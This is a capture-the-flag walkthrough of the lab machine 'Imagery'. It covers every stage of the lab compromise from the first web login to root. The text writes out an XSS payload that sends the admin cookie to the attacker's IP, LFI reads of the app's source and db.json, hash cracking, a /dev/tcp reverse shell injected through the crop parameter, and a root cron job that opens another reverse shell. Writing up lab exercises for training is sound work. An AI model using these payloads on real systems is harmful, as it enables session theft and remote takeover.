Imagery
Imagery is a medium difficulty box. The box has a Flask app running on port 8000, after registering an account we are able to upload different files. We are able to gain access to an admin cookie via XSS. The admin panel is vulnerable to LFI which lets us view the source code. The source code contains credentials for a test user which has access to some demo features, one of them being vulnerable to code injection. The host has a backup directory which contains an encrypted zip file of an old version of the source code which contained credentials for mark, a user on the box. Mark is able to run charcol on the box as sudo which can be abused to gain a root shell by setting up a cronjob.
Enumeration
As always, we can start inspecting the open ports on the box by running an nmap scan. The scan reveals only two ports open, 22 and 8000. Port 22 is being used by ssh and port 8000 is hosting a Flask webpage.
1
2
3
4
5
6
7
8
9
10
11
12

nmap -Pn -p22,8000 -sC -sV 10.129.9.12
<SNIP>
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.7p1 Ubuntu 7ubuntu4.3 (Ubuntu Linux; protocol
2.0)
| ssh-hostkey:
| 256 35:94:fb:70:36:1a:26:3c:a8:3c:5a:5a:e4:fb:8c:18 (ECDSA)
|_ 256 c2:52:7c:42:61:ce:97:9d:12:d5:01:1c:ba:68:0f:fa (ED25519)
8000/tcp open http Werkzeug httpd 3.1.3 (Python 3.12.7)
|_http-title: Image Gallery
|_http-server-header: Werkzeug/3.1.3 Python/3.12.7
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
If we go to the webpage we can see that it is a photo gallery and we can register an account and start uploading files. 
I created an account and logged in with credentials test@test.com:test. The page does not have anything that appears vulnerable at a first glance. If we look at the footer we will see a link leading to Report Bug. This endpoint is vulnerable to XSS. After submitting a report we will see a message saying that an administrator will review our report which kind of hints that we have to steal his cookie. 
Checking our cookie, we can see that it has HTTPOnly set to false which means that the cookie can be sent over if the administrator triggers the XSS. If this was set to true we would have to rely on some CSRF vulnerability to exploit it, but this makes things easier.

XSS Discovery
To test which parameter out of the two is vulnerable we can send the following payload.
1
2

<img src="http://10.10.15.197:8000/summary"></img>
<img src="http://10.10.15.197:8000/details"></img>
Setting a netcat listener on port 8000 reveals that the endpoint is vulnerable and it affects the details parameter:
1
2
3
4
5
6
7
8
9
10
11

nc -lvnp 8000
listening on [any] 8000 ...
connect to [10.10.15.197] from (UNKNOWN) [10.129.9.12] 55146
GET /details HTTP/1.1
Host: 10.10.15.197:8000
Connection: keep-alive
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/138.0.0.0 Safari/537.36
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Referer: http://0.0.0.0:8000/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
We can now send the cookie using the following payload:
1

<img src=x onerror='fetch("http://10.10.15.197:8080/?"+btoa(document.cookie))'></img>
We get the connect with the encoded cookie inside the response:
1
2
3
4
5
6
7
8
9
10
11
12

nc -lvnp 8080
listening on [any] 8080 ...
connect to [10.10.15.197] from (UNKNOWN) [10.129.9.12] 36642
GET /?c2Vzc2lvbj0uZUp3OWpiRU9nekFNUlBfRmM0VUVaY3BFUjc0aU1vbExMU1VHeGM2QUVQLU9vcW9kNzkzVDNRbVJkVTk0ekJFY1lMOE00UmxIZUFEcksyWVdjRllxdGVnNTcxUjBFelNXMVJ1cFZhVUM3bzFKdjhhUGVReGhxMkxfcmtIQlRPMmlyVTZjY2FWeWRCOWI0TG9CS3JNdjJ3LmFYVUpYQS5ZdkJucUd5aWpnbWNnZ1VTYlZidFA2RUxBNFU= HTTP/1.1
Host: 10.10.15.197:8080
Connection: keep-alive
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/138.0.0.0 Safari/537.36
Accept: */*
Origin: http://0.0.0.0:8000
Referer: http://0.0.0.0:8000/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
We can now decode the cookie from base64
1
2

echo -n 'c2Vzc2lvbj0uZUp3OWpiRU9nekFNUlBfRmM0VUVaY3BFUjc0aU1vbExMU1VHeGM2QUVQLU9vcW9kNzkzVDNRbVJkVTk0ekJFY1lMOE00UmxIZUFEcksyWVdjRllxdGVnNTcxUjBFelNXMVJ1cFZhVUM3bzFKdjhhUGVReGhxMkxfcmtIQlRPMmlyVTZjY2FWeWRCOWI0TG9CS3JNdjJ3LmFYVXUzQS5GbGFaZFk5ZVhtOXBWOFIydERHMWo0MzFLSWM=' | base64 -d
session=.eJw9jbEOgzAMRP_Fc4UEZcpER74iMolLLSUGxc6AEP-Ooqod793T3QmRdU94zBEcYL8M4RlHeADrK2YWcFYqteg571R0EzSW1RupVaUC7o1Jv8aPeQxhq2L_rkHBTO2irU6ccaVydB9b4LoBKrMv2w.aXUu3A.FlaZdY9eXm9pV8R2tDG1j431KIc
The decoded cookie can now be parsed using flask-unsign
1
2

flask-unsign -d -c .eJw9jbEOgzAMRP_Fc4UEZcpER74iMolLLSUGxc6AEP-Ooqod793T3QmRdU94zBEcYL8M4RlHeADrK2YWcFYqteg571R0EzSW1RupVaUC7o1Jv8aPeQxhq2L_rkHBTO2irU6ccaVydB9b4LoBKrMv2w.aXUu3A.FlaZdY9eXm9pV8R2tDG1j431KIc
{'displayId': 'a1b2c3d4', 'isAdmin': True, 'is_impersonating_testuser': False, 'is_testuser_account': False, 'username': 'admin@imagery.htb'}
Abusing LFI to Read the Source Code
As we can see we have an admin cookie. Lets swap our cookie with this one and see if we get any additional endpoints. 
It looks like we can download some log files. Capturing the request in burpsuite we can see that it is making a request to GET /admin/get_system_log?log_identifier=admin@imagery.log. 
Since it is getting a file from the filesytem we can test for LFI by trying to get /etc/passwd 
We get the passwd file so we can now try to read any private ssh keys or the application’s source code. Unfortunately I was not able to find any private keys in the .ssh directory but I was able to retrieve the app’s source code by using /proc/self/cwd. This will place us in the current process’s current working directory. Following that we can try to guess the python file using common names like app.py or main.py.
I was able to retrieve the source code using app.py and by reading the imports list I was able to also figure out the other file names:
1
2
3
4
5
6
7
8
9
10
11
12
13

from flask import Flask, render_template
import os
import sys
from datetime import datetime
from config import *
from utils import _load_data, _save_data
from utils import *
from api_auth import bp_auth
from api_upload import bp_upload
from api_manage import bp_manage
from api_edit import bp_edit
from api_admin import bp_admin
from api_misc import bp_misc
I first looked into the config.py file to see if it had any credentials or database connection and I saw that it contained the following lines:
1
2
3
4
5
6

import os
import ipaddress

DATA_STORE_PATH = 'db.json'
UPLOAD_FOLDER = 'uploads'
SYSTEM_LOG_FOLDER = 'system_logs'
I then downloaded db.json and found some md5 hashed password for the test user.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22

"users": [
    {
        "username": "admin@imagery.htb",
        "password": "5d9c1d507a3f76af1e5c97a3ad1eaa31",
        "isAdmin": true,
        "displayId": "a1b2c3d4",
        "login_attempts": 0,
        "isTestuser": false,
        "failed_login_attempts": 0,
        "locked_until": null
    },
    {
        "username": "testuser@imagery.htb",
        "password": "2c65c8d7bfbca32a3ed42596192384f6",
        "isAdmin": false,
        "displayId": "e5f6g7h8",
        "login_attempts": 0,
        "isTestuser": true,
        "failed_login_attempts": 0,
        "locked_until": null
    }
]
The password instantly cracks and we gain access to the test user with credentials: testuser@imagery.htb:iambatman. I saw a cool tool ippsec used to statically analyse the source code to search for vulnerabilities so I wanted to also show it here.
Discovering the Code Injection
OpenGrep can be used alongside rule files to find that the api_edit.py has a vulnerable call to subprocess.run. This allows for command injection and RCE. Specifically the crop function allows us to inject code via the y parameter because it turns the input into a string.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17

opengrep scan -f /opt/opengrep-rules/python/ .

<SNIP>

┌──────────────────┐
│ 56 Code Findings │
└──────────────────┘

    api_edit.py
   ❯❯❱ opt.opengrep-rules.python.flask.security.injection.subprocess-injection
          Detected user input entering a `subprocess` call unsafely. This could result in a command injection
          vulnerability. An attacker could use this vulnerability to execute arbitrary commands on the host,
          which allows them to download malware, scan sensitive data, or run any command they wish on the
          server. Do not let users choose the command to run. In general, prefer to use Python API versions of
          system commands. If you must use subprocess, use a dictionary to allowlist a set of commands.

           45┆ subprocess.run(command, capture_output=True, text=True, shell=True, check=True)
1
2
3
4
5
6
7
8
9
10

    unique_output_filename = f"transformed_{uuid.uuid4()}.{original_ext}"
    output_filename_in_db = os.path.join('admin', 'transformed', unique_output_filename)
    output_filepath = os.path.join(UPLOAD_FOLDER, output_filename_in_db)
    if transform_type == 'crop':
        x = str(params.get('x'))
        y = str(params.get('y'))
        width = str(params.get('width'))
        height = str(params.get('height'))
        command = f"{IMAGEMAGICK_CONVERT_PATH} {original_filepath} -crop {width}x{height}+{x}+{y} {output_filepath}"
        subprocess.run(command, capture_output=True, text=True, shell=True, check=True)
If we try to edit the image we get an error message saying that the feature is still in production. This is when that test account comes in handy. 
After logging in and uploading a random image we can click on Transform Image after which we can select the crop option. I captured the request in burpsuite. Since the json is setting the y value as a number it does not allow us to put text, but we can just manually put quotes around it and we can now put os commands in the parameter. This works because in the python code the input gets converted into a string anyways.
I was able to get a reverse shell using the following payload:
1
2
3
4
5
6
7
8
9
10

{
  "imageId": "f31f1d45-5d2e-4c22-9130-b343997c1cf9",
  "transformType": "crop",
  "params": {
    "x": 0,
    "y": "0; /bin/bash -c '/bin/bash -i >& /dev/tcp/10.10.15.197/9001 0>&1';",
    "width": 1920,
    "height": 1080
  }
}
1
2
3
4
5
6

nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.15.197] from (UNKNOWN) [10.129.9.12] 38690
bash: cannot set terminal process group (1416): Inappropriate ioctl for device
bash: no job control in this shell
web@Imagery:~/web$
Discovering the Backup
The next step is to move lateraly to the Mark user, which can be achieved by decrypting an encrypted zip file containing and old version of the application’s source code. I was able to find the backup inside of /var/backup. This is very similar to the systems’s /var/backups directory.
1
2
3
4

web@Imagery:/var$ ls
backup
backups
<SNIP>
Inside of the directory we can find the zip file. I transferred the file into my own box so I could work with it.
1
2

web@Imagery:/var/backup$ ls
web_20250806_120723.zip.aes
1
2

file web_20250806_120723.zip.aes
web_20250806_120723.zip.aes: AES encrypted data, version 2, created by "pyAesCrypt 6.1.1"
I used hashcat’s built-in tool to retrieve the hash which I then cracked using hashcat.
1
2
3
4
5
6
7
8
9

perl aescrypt2hashcat.pl web_20250806_120723.zip.aes
$aescrypt$1*98b981e1c146c078b5462f09618b1341*0dd95827498496b8c8ca334d99b13c28*10c6eeb86b1d71475fc5d52ed52d67c20bd945d53b9ac0940866bc8dfbba72c1*e042d41d09ac2726044d63af1276c49e2c8d5f9eb9da32e58bf36cf4f0ad9c66

hashcat hash.txt /usr/share/wordlists/rockyou.txt
$aescrypt$1*98b981e1c146c078b<SNIP>:bestfriends

Session..........: hashcat
Status...........: Cracked
<SNIP>
To decrypt the file we can use the python module pyAesCrypt
1
2
3

pip install pyAesCrypt
pyAesCrypt -d web_20250806_120723.zip.aes
Password:
If we unzip the file and read the db.json file again, we can see two more users.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20

"users": [
  {
      "username": "mark@imagery.htb",
      "password": "01c3d2e5bdaf6134cec0a367cf53e535",
      "displayId": "868facaf",
      "isAdmin": false,
      "failed_login_attempts": 0,
      "locked_until": null,
      "isTestuser": false
  },
  {
      "username": "web@imagery.htb",
      "password": "84e3c804cf1fa14306f26f9f3da177e0",
      "displayId": "7be291d4",
      "isAdmin": true,
      "failed_login_attempts": 0,
      "locked_until": null,
      "isTestuser": false
  }
]
Moving Laterally
We already have access to the web user, so we can try to crack the hash for mark, which is another user on the box. I simply placed the hash in crackstation.net. The credentials are mark:supersmash.
1
2
3
4
5
6
7
8

web@Imagery:~/web$ su mark
Password:
mark@Imagery:/home/web/web$ sudo -l
Matching Defaults entries for mark on Imagery:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty

User mark may run the following commands on Imagery:
    (ALL) NOPASSWD: /usr/local/bin/charcol
Abusing Charcol to Set Up a Cron Job
We can see that mark can run charcol as sudo. If we run the program we can ask for a shell, unfortunately we get asked for a password, but luckily we can reset it and remove it.
1
2
3
4
5
6
7
8
9
10
11
12
13
14

mark@Imagery:/home/web/web$ sudo /usr/local/bin/charcol  --help
usage: charcol.py [--quiet] [-R] {shell,help} ...

Charcol: A CLI tool to create encrypted backup zip files.

positional arguments:
  {shell,help}          Available commands
    shell               Enter an interactive Charcol shell.
    help                Show help message for Charcol or a specific command.

options:
  --quiet               Suppress all informational output, showing only warnings and errors.
  -R, --reset-password-to-default
                        Reset application password to default (requires system password verification).
Let’s reset the password.
1
2
3
4
5
6
7
8
9
10

mark@Imagery:/home/web/web$ sudo /usr/local/bin/charcol -R

Attempting to reset Charcol application password to default.
[2026-01-24 19:00:30] [INFO] System password verification required for this operation.
Enter system password for user 'mark' to confirm:

[2026-01-24 19:00:34] [INFO] System password verified successfully.
Removed existing config file: /root/.charcol/.charcol_config
Charcol application password has been reset to default (no password mode).
Please restart the application for changes to take effect.
We can now run charcol with the shell. We can setup a cronjob which will run as root.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49

mark@Imagery:/home/web/web$ sudo /usr/local/bin/charcol shell

First time setup: Set your Charcol application password.
Enter '1' to set a new password, or press Enter to use 'no password' mode:
Are you sure you want to use 'no password' mode? (yes/no): yes
[2026-01-24 19:00:53] [INFO] Default application password choice saved to /root/.charcol/.charcol_config
Using 'no password' mode. This choice has been remembered.
Please restart the application for changes to take effect.
mark@Imagery:/home/web/web$ sudo /usr/local/bin/charcol shell

  ░██████  ░██                                                  ░██
 ░██   ░░██ ░██                                                  ░██
░██        ░████████   ░██████   ░██░████  ░███████   ░███████  ░██
░██        ░██    ░██       ░██  ░███     ░██    ░██ ░██    ░██ ░██
░██        ░██    ░██  ░███████  ░██      ░██        ░██    ░██ ░██
 ░██   ░██ ░██    ░██ ░██   ░██  ░██      ░██    ░██ ░██    ░██ ░██
  ░██████  ░██    ░██  ░█████░██ ░██       ░███████   ░███████  ░██


Charcol The Backup Suit - Development edition 1.0.0

[2026-01-24 19:00:57] [INFO] Entering Charcol interactive shell. Type 'help' for commands, 'exit' to quit.
charcol> help
[2026-01-24 19:01:00] [INFO]
Charcol Shell Commands:

  <SNIP>
  Automated Jobs (Cron):
    auto add --schedule "<cron_schedule>" --command "<shell_command>" --name "<job_name>" [--log-output <log_file>]
      Purpose: Add a new automated cron job managed by Charcol.
      Verification:
        - If '--app-password' is set (status 1): Requires Charcol application password (via global --app-password flag).
        - If 'no password' mode is set (status 2): Requires system password verification (in interactive shell).
      Security Warning: Charcol does NOT validate the safety of the --command. Use absolute paths.
      Examples:
        - Status 1 (encrypted app password), cron:
          CHARCOL_NON_INTERACTIVE=true charcol --app-password <app_password> auto add \
          --schedule "0 2 * * *" --command "charcol backup -i /home/user/docs -p <file_password>" \
          --name "Daily Docs Backup" --log-output <log_file_path>
        - Status 2 (no app password), cron, unencrypted backup:
          CHARCOL_NON_INTERACTIVE=true charcol auto add \
          --schedule "0 2 * * *" --command "charcol backup -i /home/user/docs" \
          --name "Daily Docs Backup" --log-output <log_file_path>
        - Status 2 (no app password), interactive:
          auto add --schedule "0 2 * * *" --command "charcol backup -i /home/user/docs" \
          --name "Daily Docs Backup" --log-output <log_file_path>
          (will prompt for system password)
  <SNIP>
I added a reverse shell which runs every minute, after a bit of a wait I get a connection as the root user.
1
2
3
4
5
6
7
8

charcol> auto add --schedule "* * * * *" --command "/bin/bash -c '/bin/bash -i >& /dev/tcp/10.10.15.197/9002 0>&1'" --name "rev_shell"
[2026-01-24 19:02:32] [INFO] System password verification required for this operation.
Enter system password for user 'mark' to confirm:

[2026-01-24 19:02:36] [INFO] System password verified successfully.
[2026-01-24 19:02:36] [INFO] Auto job 'rev_shell' (ID: 2a2dd52c-5c58-45ea-832c-5d62ad4e408a) added successfully. The job will run according to schedule.
[2026-01-24 19:02:36] [INFO] Cron line added: * * * * * CHARCOL_NON_INTERACTIVE=true /bin/bash -c '/bin/bash -i >& /dev/tcp/10.10.15.197/9002 0>&1'
charcol>
1
2
3
4
5
6
7

nc -lvnp 9002
listening on [any] 9001 ...
connect to [10.10.15.197] from (UNKNOWN) [10.129.9.12] 38690
bash: cannot set terminal process group (1416): Inappropriate ioctl for device
bash: no job control in this shell
root@Imagery:~$ cat /root/root.txt
ccfd70175764<SNIP>